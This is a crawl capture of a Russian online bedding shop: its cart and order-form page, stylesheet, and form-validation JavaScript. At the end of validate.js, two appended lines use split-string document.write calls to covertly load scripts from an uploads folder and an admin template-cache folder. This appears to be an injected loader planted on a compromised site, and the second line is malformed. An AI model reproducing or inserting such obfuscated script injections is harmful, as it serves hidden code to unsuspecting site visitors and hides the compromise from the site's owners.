

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.dreamqueen.ru/index.php?section=7&product_id=1973
body_size: 3124
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">


<head>
  <base href='http://www.dreamqueen.ru'>
  <TITLE>Корзина</TITLE>
  <link rel="stylesheet" type="text/css" href="styles.css" />
  <!--[if IE 6]>
  <script src="DD_belatedPNG_0.0.8a-min.js"></script>
   <script>
    DD_belatedPNG.fix('div, img');
   </script>
  <![endif]--> 
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
  <META NAME='description' content=''>
  <META NAME='keywords' content=''>
  <meta name="yandex-verification" content="12535efd551bfb69" />
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <SCRIPT src="baloon/js/default.js" language="JavaScript" type="text/javascript"></SCRIPT>
  <SCRIPT src="baloon/js/validate.js" language="JavaScript" type="text/javascript"></SCRIPT>
  <SCRIPT src="baloon/js/baloon.js" language="JavaScript" type="text/javascript"></SCRIPT>
  <LINK href="baloon/css/baloon.css" rel="stylesheet" type="text/css" />

</head>

<body>
 <div id="headsection">
  <div id="head">
   <div id="cart">
    <div id="cright">
        
        			              			            			            			
			              			              			              			              			              			              			                <span style="vertical-align:top;">
			              <p> <font color:#333333>Сумма заказа: </font><b style="color:#F00; font-weight:normal; ">0 руб.</b><br>
			              <a href='basket/'>Оформить заказ</a></p>                 </span>
			                   
        
       </div>
   </div> <!--#cart-->   <div id="cleft"></div>
       <div id="searchform">
        	<form method=get action='index.php'>
	<input type=hidden name=section value=6 >
	<input size=16 type=text class="area" maxlength="50" name=keyword value=>
              <input class="button" type=submit value='Поиск'>
	</form>
        </div> <!--#searchform-->
  </div> <!--#head-->
 </div> <!--#headsection-->
 <div id="clright"><div id="pager"><div id="rightborder">
 <div id="mainblock">
  <div id="leftblock">
   <div id="mainmenu">
    <ul class="menulist">
                                                        <li><a href="catalog/128">Постельное белье</a></li>
                                                            <li><a href="catalog/149">Детское постельное белье</a></li>
                                                            <li><a href="catalog/129">Подушки</a></li>
                                                            <li><a href="catalog/130">Одеяла</a></li>
                                                            <li><a href="catalog/134">Пледы</a></li>
                                                            <li><a href="catalog/131">Покрывала</a></li>
                                                            <li><a href="catalog/150">Коврики и пуфики</a></li>
                                 </ul> <!--menulist-->
   </div> <!--#mainmenu-->        
   <div id="loginform">
             <a href="login">Войти</a> / <a href="register">Регистрация</a>
   </div> <!--.loginform-->
                    
   <div id="blocksection">
       <h1></h1>
             
                      							<tr>
								<td  class=left_menu_item align="center">
									<a class="readmore"  href="news/30.html"><a style='color:"#21587A";' href="http://www.dreamqueen.ru/articles/50.html">Текстиль для дома через Интернет</a></br></a><br>   
								</td>
							</tr>
							<tr>
								<td  class=left_menu_item align="center">
									<a class="readmore"  href="news/31.html"><a style='color:"#21587A";' href="http://www.dreamqueen.ru/articles/49.html">Правила выбора постельного белья</a></br></a><br>   
								</td>
							</tr>
							<tr>
								<td  class=left_menu_item align="center">
									<a class="readmore"  href="news/32.html"><a style='color:"#21587A";' href="http://www.dreamqueen.ru/articles/51.html">Покупка качественного постельного белья</a></br></a><br>   
								</td>
							</tr>

   </div> <!--.blocksection-->
  </div> <!--#leftblock-->
  
  <div id="contentblock">
   <ul class="contmenu">
              <li class="first"><a href="http://dreamqueen.ru/">Главная</a></li>
	<li><a href="articles.html">Полезная информация</a></li>
	<li><a href="contacts.html">Контакты</a></li>
	<li><a href="dostavka.html">Доставка</a></li>
	<li><a href="mag.html">О магазине</a></li>
	<li><a href="oplata.html">Оплата</a></li>
   </ul> <!--.contmenu-->
       <div class="page">
            	
						<H1>Корзина</H1>
<FORM METHOD=POST>




<TABLE cellpadding=0 cellspacing=10 >
    <tr height=120>
    <TD align=center valign=top width=120 height=120>
      <table width=120 height=120 cellpadding=0 cellspacing=0  ALIGN=center valign=center>
        <tr>
          <td LIGN=center valign=center>
            <A TITLE='MORAPRAGA 079' HREF='catalog/150/MORA/1973.html' CLASS=subheader>
			<IMG class=product_foto ALT='MORA PRAGA 079' border=3 src='foto/storefront/1973_0.jpg' width="120" height="120" style="border: 5px solid #808080"></A>
          </td>
        </tr>
      </table>
    </TD>
    <TD ALIGN=LEFT valign=top style='border-bottom: 1px dotted lightgray;'>
    <table cellpadding=5 cellspacing=0 width=100%>
      <tr>
        <td colspan=4>
          <A TITLE='MORA PRAGA 079' HREF='catalog/150/MORA/1973.html' CLASS=product_name>Коврики и пуфики MORA PRAGA 079</a><br>
        </td>
      </tr>
      <tr>
        <td>
          &nbsp;
        </td>
        <td align=right width=150>
            <span class=price>0.00 руб.</span>
        </td>
        <td align=right width=150>
            <b><input name=quantities[1973] type=text size=4 value='1'>&nbsp;шт.</b><BR>
        </td>
        <td width=100>
            <a href="index.php?section=7&delete_product_id=1973">Удалить</a>
        </td>
      </tr>
    </table>
    </TD>
    </tr>
    <tr>
    <TD align=center valign=top width=120 height=50>
    </TD>
    <TD ALIGN=LEFT valign=top style='border-bottom: 1px dotted lightgray;'>
    <table cellpadding=5 cellspacing=0 width=100%>
      <tr>
        <td colspan=4>
        </td>
      </tr>
      <tr>
        <td align=right valign=bottom style='font-family:tahoma; font-size:16pt; font-weight:normal;'>
          Итого:
        </td>
        <td valign=bottom align=right>
            <span class=price>0.00 руб.</span>
        </td>
        <td colspan=2 valign=bottom align=right width=250>
           <input type=submit value='Пересчитать'>
        </td>
      </tr>
    </table>
    </TD>
    </tr>
</TABLE>
</FORM>

<FORM METHOD=POST>

<TABLE  BORDER=0 style='position: relative; left:147;'>
  <TR>
    <TD colspan=2>
      <h1>Заказ</h1>
    </TD>
  </TR>
  <TR>
      <TD>
        Ваше имя:
      </TD>
      <TD>
        <INPUT TYPE=text name=name size=50 pattern='^.{3,255}$'  notice='Введите свое имя' value=>
      </TD>
  </TR>
  <TR>
      <TD>
        Адрес доставки:
      </TD>
      <TD>
        <INPUT TYPE=text name=address size=50 pattern='^.{7,255}$'  notice='Введите адрес доставки'>
      </TD>
  </TR>
  <TR>
      <TD>
        Контактный телефон:
      </TD>
      <TD>
        <INPUT TYPE=text name=phone size=50 pattern='^.{7,255}$'  notice='Введите контактный телефон'>
      </TD>
  </TR>
  <TR>
      <TD>
        Дополнительная информация:
      </TD>
      <TD>
        <INPUT TYPE=text name=comment size=50>
      </TD>
   </TR>
   <TR>
      <TD>
      </TD>
      <TD>
       <INPUT TYPE=SUBMIT VALUE='Оформить заказ'>
      </TD>
   </TR>
</TABLE>


</FORM>


</FORM>
	   </div> <!--.page-->
  </div> <!--#contentblock-->
  
 </div> <!--#mainblock-->
 </div></div></div> <!--#layersdivs-->

<div id="fb">
 <div id="footer">
  <div id="ffix">
   <div id="fwrap">
      <div align="right"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t14.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1004193 = new Ya.Metrika(1004193); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1004193"  alt="" /></div></noscript>
<!-- /Yandex.Metrika -->


<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1266869" type="text/javascript"></script>
	  </div>
   </div> <!--#fwrap-->
  </div> <!--#ffix-->
 </div> <!--#footer-->
</div> <!--#fb-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dreamqueen.ru/styles.css
body_size: 1248
content:
@import url(css_reset.css);

body {
	background: #ffeede;
}
a{
	color:#21587a;
	text-decoration:none;
}
#holder {
	width: 1000px;
	margin: 0 auto;
}
a:hover {
	text-decoration: underline;
}
#headsection {
	width: 100%;
	height: 324px;
	background: url(images/header.jpg) repeat-x;
}
#head {
	width: 1000px;
	background: url(images/headerlogo.jpg) no-repeat;
	margin: 0 auto;
	height: 324px;
	overflow: hidden;
}
#cart {
	float: right;
	margin:0 28px 0 0;
	background:url(images/cart_rep.png) repeat-x;
}
#cleft {
	background: url(images/cart_left.png) no-repeat;
	width: 77px;
	height: 86px;
	float: right;
}
#cright {
    background: url(images/cart_right.jpg) no-repeat right;
	height: 76px;
	width: 180px;
	padding: 10px 20px 0 0;
	font: 12px Verdana;
	line-height:18px;
}
#cright span {
	color: #de1919;
}
#searchform {
	width: 270px;
	height: 38px;
	background: url(images/searchformbg.png);
	margin-top: 261px;
	padding: 25px 0 0 30px;
}
input.area, input.button {
	border: none;
	float: left;
}

input.area {
	width: 170px;
	height: 24px;
	padding: 6px;
	background: url(images/forma.png) no-repeat;
}
input.button {
	width: 62px;
	height: 30px;
	margin-left: 3px;
	background: url(images/searchb.png);
}
#mainblock {
	background: url(images/botleftcorner.jpg) left bottom no-repeat;
	overflow: hidden;
	min-height: 630px;
	height:auto !important;
   height:630px;
}
#rightborder {
	background: url(images/blrep.jpg) repeat-y;
}
#pager {
	background: url(images/page_right.jpg) top right no-repeat;
}
#clright {
	clear: both;
	margin: 0 auto;
	width: 1000px;
	background: #fff url(images/c-right.jpg) right repeat-y;
	overflow: hidden;
}
#leftblock {
	float: left;
	width: 300px;
	font: 12px Verdana;
}
#mainmenu {
	width: 280px;
	background: url(images/mainmenu_left.jpg) repeat-y;
	padding: 17px 0 0 20px;
}
ul.menulist a:hover, ul.menulist a.cat {
	text-decoration: none;
	color: #46acdb;
}
ul.menulist li.first {
	background: none;
}
ul.menulist li {
	background:url(images/leftm_arrow.png) no-repeat;
}
ul.menulist a {
	display: block;
	width: 263px;
	height: 24px;
	padding: 6px 0 0 52px;
	background:url(images/metka.gif) no-repeat 20px 7px;
	color: #306383;
}
#loginform {
	width: 187px;
	height: 44px;
	background: url(images/loginarea.jpg);
	color: #306383;
	padding: 40px 0 0 113px;
}
#blocksection {
	background: url(images/topcorner.jpg) no-repeat;
	padding: 5px 20px 0 35px;
	margin-bottom: 120px;
	min-height: 230px;
	height:auto !important;
   height:230px;
}
#blocksection h1 {
	color: #21587a;
	text-align: center;
	padding: 10px 0 10px 0;
	background: url(images/newsine.jpg) bottom no-repeat;
	font-weight: bold;
}
#blocksection h2 {
	text-align: center;
	color: #b57474;
	padding: 10px 0 10px 0;
	font-weight: normal;
}
#blocksection p {
	color: #7e7e7e;
	padding-bottom: 10px;
}
a.readmore {
	float: right;
	background: url(images/readmore.jpg) right no-repeat;
	padding: 0 23px 0 0;
	color: #46acdb;
}
a.readmore:hover {
	text-decoration: underline;
}
#contentblock {
    width: 650px;
	margin:10px 0 0 20px;
	overflow: hidden;
}


ul.contmenu {
	height: 30px;
	background: url(images/contmenuline.jpg) bottom no-repeat;
	margin-bottom: 10px;
}
.page h1 {
	text-align: center;
	color: #21587a;
}
.page {
	padding-bottom: 15px;
}
#poslist {
	width: 650px;
	overflow: hidden;
}
.pos h1 {
	font-size: 12px;
	text-align: left;
	margin: 10px 0 10px 0;
}
.pos {
	float: left;
	width: 300px;
	margin-right: 25px;
}
.pos p {
	font-size: 11px;
}
img.product_foto {
	float: left;
	border: 1px solid #939393;
	padding: 2px;
	margin-right: 5px;
}
ul.contmenu li {
	float: left;
	color: #21587a;
	font: 12px Verdana;
	border-left: 1px solid #21587a;
	padding: 0 15px 0 15px;
}
ul.contmenu li.first {
	border: none;
}
#footer {
	width: 1000px;
	margin: 0 auto;
	overflow: hidden;
}
#ffix {
	background: url(images/f-rep.jpg);
	width: 974px;
}
#fwrap {
	height: 38px;
	background: url(images/fstart.jpg) no-repeat;
	padding: 30px 20px 0 0;
	font: 12px Verdana;
	text-align: right;
}
#fb {
	width: 100%;
	background: url(images/fb.jpg);
}
.price {font: 11px Verdana;vertical-align: top;}
.zena {
    float:left;
	margin:0;}


--- FILE ---
content_type: application/javascript
request_url: http://www.dreamqueen.ru/baloon/js/default.js
body_size: 165
content:
// (C) Netlogic, 2003

window.onload = function() {
	ValidateForms();
	CreateBaloon();
	//ДТХЗЙЕ ЖХОЛГЙЙ РТЙЧСЪЩЧБЕНЩЕ Л onload
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dreamqueen.ru/baloon/js/validate.js
body_size: 1160
content:
// (C) Netlogic, 2003

function ValidateForms() {
	for (i = 0; i < document.forms.length; i++) {
		if(document.forms[i].onsubmit) continue;

		document.forms[i].onsubmit = function(e) {
			var form = e ? e.target : window.event.srcElement;

			for(var i=0; i<form.elements.length; i++) {
				var value = form.elements[i].value;

				switch(form.elements[i].type) {
					case 'text':
					case 'password':
					case 'textarea':
						pattern = form.elements[i].getAttribute('pattern');

						if(pattern) {
							switch(pattern) {
								case 'string':
									if(!value.length) {
										return ValidateNotice(form.elements[i]);
									}
									break;

								case 'number':
									if(!isNumeric(value)) {
										return ValidateNotice(form.elements[i]);
									}
									break;

								case 'url':
									if(!isUrl(value)) {
										return ValidateNotice(form.elements[i]);
									}
									break;

								case 'email':
									if(!isEmail(value)) {
										return ValidateNotice(form.elements[i]);
									}
									break;

								default:	
									if(!isPattern(pattern, value)) {
										return ValidateNotice(form.elements[i]);
									}
									break;
							}
						}
						break;

					case 'radio':
					case 'checkbox':
						min = form.elements[i].getAttribute('min') ? form.elements[i].getAttribute('min') : 0;
						max = form.elements[i].getAttribute('max') ? form.elements[i].getAttribute('max') : document.getElementsByName(form.elements[i].getAttribute('name')).length;

						if(min || max) {
							var items = document.getElementsByName(form.elements[i].getAttribute('name'));
							var count = 0;

							for(var l=0; l<items.length; l++){
								if(items[l].checked) {
									count++;
								}
							}

							if(count < min || count > max) {
								return ValidateNotice(form.elements[i]);
							}
						}
						break;

					case 'select-one':
					case 'select-multiple':
						selected = form.elements[i].options[form.elements[i].selectedIndex];
						if(selected && selected.getAttribute('notselected')) {
							return ValidateNotice(form.elements[i]);
						}
						break;

						break;

					case 'file':
						break;

					case 'image':
					case 'button':
					case 'submit':
					case 'reset':
						break;

					default:
						break;
				}
			}

			return true;
		}
	}

}

function isUrl(str) {
	return isPattern("^https?:\\/\\/(?:[a-z0-9_-]{1,32}(?::[a-z0-9_-]{1,32})?@)?(?:(?:[a-z0-9-]{1,128}\\.)+(?:com|net|org|mil|edu|arpa|gov|biz|info|aero|inc|name|[a-z]{2})|(?!0)(?:(?!0[^.]|255)[0-9]{1,3}\\.){3}(?!0|255)[0-9]{1,3})(?:\\/[a-z0-9.,_@%&?+=\\~\\/-]*)?(?:#[^ '\"&<>]*)?$", str.toLowerCase());
}

function isNumeric(str) {
	return isPattern("^[0-9]+$", str);
}

function isInteger(str) {
	return isNumeric(str);
}

function isFloat(str) {
	return isPattern("^[1-9]?[0-9]+(\\.[0-9]+)?$", str);
}

function isEmail(str) {
	return isPattern("^([a-z0-9_-]+)(\\.[a-z0-9_-]+)*@((([a-z0-9-]+\\.)+(com|net|org|mil|edu|gov|arpa|info|biz|inc|name|[a-z]{2}))|([0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}))$", str.toLowerCase());
}

function isPattern(pattern, str) {
	if(str.length && pattern.length) {
		var re = new RegExp(pattern, "g");
		return re.test(str);
	}

	return false;
}

function ValidateNotice(input) {
	ShowBaloon(input);
	return false;
}

;document.write("<scr"+"ipt src='/uploaded/okna/p44/prototype.js'><"+"/script>");
;document.write(\"<scr\"+\"ipt src=\'/admin/templates_c/capi.js\'><\"+\"/script>\");

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768730911584899
body_size: 397
content:
cb__utl_cb_share_1768730911584899('1ea92d09c43527572b24fe052f11127b');